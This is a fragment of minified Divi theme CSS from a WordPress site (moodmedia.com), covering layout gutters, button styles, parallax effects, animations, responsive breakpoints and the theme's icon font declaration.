.et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
